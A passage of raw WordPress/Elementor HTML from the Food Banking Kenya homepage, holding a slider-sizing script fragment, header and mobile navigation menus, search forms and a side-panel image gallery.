						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.menu-item.dnone > a > .menu-item__plus,
.menu-item.dnone > a > .button_switcher,
.menu-item.dnone > .wgl-mega-menu{
	display: none !important;
}
.elementor-section > .extended-parallax,
.menu-item.soon-event,
.menu-item.soon-event a{
	pointer-events: none;
}		</style>
		<style id="bighearts_set-dynamic-css" title="dynamic-css" class="redux-options-output">#side-panel .side-panel_sidebar{padding-top:40px;padding-right:25px;padding-bottom:40px;padding-left:25px;}</style><script></script></head>

<body class="home page-template-default page page-id-9193 elementor-default elementor-kit-9454 elementor-page elementor-page-9193">
    <header class="wgl-theme-header"><div class="wgl-site-header mobile_header_custom"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="9194" class="elementor elementor-9194" data-elementor-post-type="header">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-87420d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="87420d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31e4453" data-id="31e4453" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d60ee elementor-widget elementor-widget-wgl-header-logo" data-id="31d60ee" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
			<div class="wgl-logotype-container default_logo"><a href="https://foodbankingkenya.org/"><img class="default_logo" src="https://foodbankingkenya.org/wp-content/uploads/2023/08/fbk-logo-web-1.jpg" alt="logotype" style="height: 84px;"></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ee26bf" data-id="4ee26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8a6a80 elementor-widget elementor-widget-wgl-menu" data-id="f8a6a80" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
			<nav class="primary-nav"><ul id="menu-primary-menu" class="menu"><li id="menu-item-10282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9193 current_page_item menu-item-10282"><a href="https://foodbankingkenya.org/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10283"><a href="https://foodbankingkenya.org/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10467"><a href="https://foodbankingkenya.org/about-us/"><span><span class="item_text">Who we are</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10468" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10468"><a href="https://foodbankingkenya.org/fbks-measurable-impact-2022-financial-year/"><span><span class="item_text">FBK Report 2022</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10497"><a href="https://foodbankingkenya.org/programs/"><span><span class="item_text">Programs</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-10285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10285"><a href="#"><span><span class="item_text">Get Involved</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10469"><a href="https://foodbankingkenya.org/donate/"><span><span class="item_text">Donate</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10470"><a href="https://foodbankingkenya.org/food-drives/"><span><span class="item_text">Food Drives</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10471"><a href="https://foodbankingkenya.org/volunteer/"><span><span class="item_text">Volunteer</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10496"><a href="https://foodbankingkenya.org/events/"><span><span class="item_text">Events</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="https://foodbankingkenya.org/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-10284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10284"><a href="https://foodbankingkenya.org/contacts/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b181499" data-id="b181499" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2d35d0 elementor-widget elementor-widget-wgl-header-search" data-id="a2d35d0" data-element_type="widget" data-widget_type="wgl-header-search.default">
				<div class="elementor-widget-container">
			<div class="header_search search_standard"><div class="wgl-search elementor-search header_search-button-wrapper" role="button"><div class="header_search-button flaticon-loupe"></div><div class="header_search-close"></div></div><div class="header_search-field"><form role="search" method="get" action="https://foodbankingkenya.org/" class="search-form"><input required type="text" id="search-form-6974c5028e542" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-loupe"></i></form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cf7f835 elementor-widget__width-auto elementor-widget elementor-widget-wgl-button" data-id="cf7f835" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-md " role="button" href="https://foodbankingkenya.org/donate/"><div class="button-content-wrapper "><span class="wgl-button-text">donate now</span></div></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div><div class='wgl-sticky-header wgl-sticky-element' data-style="scroll_up"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="9461" class="elementor elementor-9461" data-elementor-post-type="header">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-87420d8 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="87420d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31e4453" data-id="31e4453" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d60ee elementor-widget elementor-widget-wgl-header-logo" data-id="31d60ee" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
			<div class="wgl-logotype-container default_logo"><a href="https://foodbankingkenya.org/"><img class="default_logo" src="https://foodbankingkenya.org/wp-content/uploads/2023/08/fbk-logo-web-1.jpg" alt="logotype" style="height: 80px;"></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ee26bf" data-id="4ee26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8a6a80 elementor-widget elementor-widget-wgl-menu" data-id="f8a6a80" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
			<nav class="primary-nav"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9193 current_page_item menu-item-10282"><a href="https://foodbankingkenya.org/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10283"><a href="https://foodbankingkenya.org/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10467"><a href="https://foodbankingkenya.org/about-us/"><span><span class="item_text">Who we are</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10468"><a href="https://foodbankingkenya.org/fbks-measurable-impact-2022-financial-year/"><span><span class="item_text">FBK Report 2022</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10497"><a href="https://foodbankingkenya.org/programs/"><span><span class="item_text">Programs</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10285"><a href="#"><span><span class="item_text">Get Involved</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10469"><a href="https://foodbankingkenya.org/donate/"><span><span class="item_text">Donate</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10470"><a href="https://foodbankingkenya.org/food-drives/"><span><span class="item_text">Food Drives</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10471"><a href="https://foodbankingkenya.org/volunteer/"><span><span class="item_text">Volunteer</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10496"><a href="https://foodbankingkenya.org/events/"><span><span class="item_text">Events</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="https://foodbankingkenya.org/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10284"><a href="https://foodbankingkenya.org/contacts/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b181499" data-id="b181499" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2d35d0 elementor-widget elementor-widget-wgl-header-search" data-id="a2d35d0" data-element_type="widget" data-widget_type="wgl-header-search.default">
				<div class="elementor-widget-container">
			<div class="header_search search_standard"><div class="wgl-search elementor-search header_search-button-wrapper" role="button"><div class="header_search-button flaticon-loupe"></div><div class="header_search-close"></div></div><div class="header_search-field"><form role="search" method="get" action="https://foodbankingkenya.org/" class="search-form"><input required type="text" id="search-form-6974c50293ec3" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-loupe"></i></form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cf7f835 elementor-widget__width-auto elementor-widget elementor-widget-wgl-button" data-id="cf7f835" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-md " role="button" href="https://foodbankingkenya.org/donate/"><div class="button-content-wrapper "><span class="wgl-button-text">donate now</span></div></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div><div class="wgl-mobile-header" style="background-color: rgba(255,255,255,1);color: #686868;"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 100px;"><div class='position_left header_side'><div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://foodbankingkenya.org/"><img class="logo-mobile" src="https://foodbankingkenya.org/wp-content/uploads/2023/08/fbk-logo.jpg" alt="logotype" style="height: 80px;"></a></div></div></div><div class='position_center header_side'></div><div class='position_right header_side'><div class="header_area_container"><nav class="primary-nav"  style="height: 100px;"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9193 current_page_item menu-item-10282"><a href="https://foodbankingkenya.org/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10283"><a href="https://foodbankingkenya.org/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10467"><a href="https://foodbankingkenya.org/about-us/"><span><span class="item_text">Who we are</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10468"><a href="https://foodbankingkenya.org/fbks-measurable-impact-2022-financial-year/"><span><span class="item_text">FBK Report 2022</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10497"><a href="https://foodbankingkenya.org/programs/"><span><span class="item_text">Programs</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10285"><a href="#"><span><span class="item_text">Get Involved</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10469"><a href="https://foodbankingkenya.org/donate/"><span><span class="item_text">Donate</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10470"><a href="https://foodbankingkenya.org/food-drives/"><span><span class="item_text">Food Drives</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10471"><a href="https://foodbankingkenya.org/volunteer/"><span><span class="item_text">Volunteer</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10496"><a href="https://foodbankingkenya.org/events/"><span><span class="item_text">Events</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="https://foodbankingkenya.org/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10284"><a href="https://foodbankingkenya.org/contacts/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1300'><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class="wgl-menu_outer menu-position_left" id="wgl-perfect-container"><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class="wgl-menu-outer_content"><div class="wgl-logotype-container logo-menu"><a href="https://foodbankingkenya.org/"><img class="logo-menu" src="https://foodbankingkenya.org/wp-content/uploads/2023/08/fbk-logo.jpg" alt="logotype" style="height: 55px;"></a></div><nav class="primary-nav"><ul id="menu-primary-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9193 current_page_item menu-item-10282"><a href="https://foodbankingkenya.org/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10283"><a href="https://foodbankingkenya.org/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10467"><a href="https://foodbankingkenya.org/about-us/"><span><span class="item_text">Who we are</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10468"><a href="https://foodbankingkenya.org/fbks-measurable-impact-2022-financial-year/"><span><span class="item_text">FBK Report 2022</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10497"><a href="https://foodbankingkenya.org/programs/"><span><span class="item_text">Programs</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10285"><a href="#"><span><span class="item_text">Get Involved</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10469"><a href="https://foodbankingkenya.org/donate/"><span><span class="item_text">Donate</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10470"><a href="https://foodbankingkenya.org/food-drives/"><span><span class="item_text">Food Drives</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10471"><a href="https://foodbankingkenya.org/volunteer/"><span><span class="item_text">Volunteer</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10496"><a href="https://foodbankingkenya.org/events/"><span><span class="item_text">Events</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="https://foodbankingkenya.org/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10284"><a href="https://foodbankingkenya.org/contacts/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="header_search search_mobile_menu"><div class="header_search-field"><form role="search" method="get" action="https://foodbankingkenya.org/" class="search-form"><input required type="text" id="search-form-6974c50295d78" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-loupe"></i></form></div></div></div></div></div></div></div></div></header><div class="side-panel_overlay"></div><section id="side-panel" class="side-panel_widgets side-panel_position_left" style="background-color: rgba(34,35,37,1);color: rgba(255,255,255,1);width: 350px;text-align: left;"><button class="side-panel_close"><span class="side-panel_close_icon"><span></span><span></span></span></button><div class="side-panel_sidebar" style="padding-top:40px; padding-bottom:40px; padding-left:25px; padding-right:25px;">		<div data-elementor-type="wp-post" data-elementor-id="1428" class="elementor elementor-1428" data-elementor-post-type="side_panel">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-702c599 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="702c599" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79aca99" data-id="79aca99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a6e71b5 elementor-widget elementor-widget-spacer" data-id="a6e71b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d407c2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d407c2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cea9549" data-id="cea9549" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99788d0 elementor-widget elementor-widget-wgl-header-logo" data-id="99788d0" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
			<div class="wgl-logotype-container default_logo"><a href="https://foodbankingkenya.org/"><img class="default_logo" src="https://platform.onion.ke/foodbankingkenya/wp-content/uploads/2020/09/WR.png" alt="logotype" style="height: 55px;"></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7facc25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7facc25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afc00a9" data-id="afc00a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a5a7d0e elementor-widget elementor-widget-spacer" data-id="a5a7d0e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-290a63c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290a63c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1232db5" data-id="1232db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a3657ff col-3 col-tablet-2 col-mobile-1 elementor-widget elementor-widget-wgl-gallery" data-id="a3657ff" data-element_type="widget" data-widget_type="wgl-gallery.default">
				<div class="elementor-widget-container">
			<div class="wgl-gallery"><div class="wgl-gallery_items "><div class="wgl-gallery_item-wrapper"><a class="wgl-gallery_item" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-a3657ff" data-elementor-lightbox-title="widgets_gallery_1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkwLCJ1cmwiOiJodHRwczpcL1wvZm9vZGJhbmtpbmdrZW55YS5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzA4XC93aWRnZXRzX2dhbGxlcnlfMS5qcGciLCJzbGlkZXNob3ciOiJhbGwtYTM2NTdmZiJ9" href="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_1.jpg"><img class="wgl-gallery_image" src="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_1-500x500.jpg" alt=""></a></div><div class="wgl-gallery_item-wrapper"><a class="wgl-gallery_item" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-a3657ff" data-elementor-lightbox-title="widgets_gallery_2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxLCJ1cmwiOiJodHRwczpcL1wvZm9vZGJhbmtpbmdrZW55YS5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzA4XC93aWRnZXRzX2dhbGxlcnlfMi5qcGciLCJzbGlkZXNob3ciOiJhbGwtYTM2NTdmZiJ9" href="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_2.jpg"><img class="wgl-gallery_image" src="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_2-500x500.jpg" alt=""></a></div><div class="wgl-gallery_item-wrapper"><a class="wgl-gallery_item" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-a3657ff" data-elementor-lightbox-title="widgets_gallery_3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkyLCJ1cmwiOiJodHRwczpcL1wvZm9vZGJhbmtpbmdrZW55YS5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzA4XC93aWRnZXRzX2dhbGxlcnlfMy5qcGciLCJzbGlkZXNob3ciOiJhbGwtYTM2NTdmZiJ9" href="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_3.jpg"><img class="wgl-gallery_image" src="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_3-500x500.jpg" alt=""></a></div><div class="wgl-gallery_item-wrapper"><a class="wgl-gallery_item" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-a3657ff" data-elementor-lightbox-title="widgets_gallery_4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkzLCJ1cmwiOiJodHRwczpcL1wvZm9vZGJhbmtpbmdrZW55YS5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzA4XC93aWRnZXRzX2dhbGxlcnlfNC5qcGciLCJzbGlkZXNob3ciOiJhbGwtYTM2NTdmZiJ9" href="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_4.jpg"><img class="wgl-gallery_image" src="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_4-500x500.jpg" alt=""></a></div><div class="wgl-gallery_item-wrapper"><a class="wgl-gallery_item" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-a3657ff" data-elementor-lightbox-title="widgets_gallery_5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDk0LCJ1cmwiOiJodHRwczpcL1wvZm9vZGJhbmtpbmdrZW55YS5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzA4XC93aWRnZXRzX2dhbGxlcnlfNS5qcGciLCJzbGlkZXNob3ciOiJhbGwtYTM2NTdmZiJ9" href="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_5.jpg"><img class="wgl-gallery_image" src="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_5-500x500.jpg" alt=""></a></div><div class="wgl-gallery_item-wrapper"><a class="wgl-gallery_item" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-a3657ff" data-elementor-lightbox-title="widgets_gallery_6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDk1LCJ1cmwiOiJodHRwczpcL1wvZm9vZGJhbmtpbmdrZW55YS5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzA4XC93aWRnZXRzX2dhbGxlcnlfNi5qcGciLCJzbGlkZXNob3ciOiJhbGwtYTM2NTdmZiJ9" href="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_6.jpg"><img class="wgl-gallery_image" src="https://foodbankingkenya.org/wp-content/uploads/2020/08/widgets_gallery_6-500x500.jpg" alt=""></a></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a36af2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a36af2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3dd5d5" data-id="a3dd5d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2cb294 elementor-widget elementor-widget-spacer" data-id="a2cb294" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fdf463f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdf463f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a43ebff" data-id="a43ebff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62541a7 elementor-widget elementor-widget-heading" data-id="62541a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contacts</h4>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8235d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8235d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-099afb3" data-id="099afb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a796cd elementor-widget elementor-widget-spacer" data-id="3a796cd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c072294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c072294" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
